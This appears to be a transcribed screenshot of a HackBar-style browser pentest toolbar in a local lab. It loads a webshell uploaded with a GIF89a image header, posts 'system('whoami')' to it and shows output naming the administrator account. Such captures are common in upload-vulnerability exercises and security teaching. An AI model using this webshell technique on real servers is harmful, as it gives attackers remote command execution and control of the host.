 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/uploadshell/images/f528764d624db129b32c21fbca0cb8d6/1.shell
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=system('whoami');
GIF89a 亅醐vsky-20190513wbv\administrator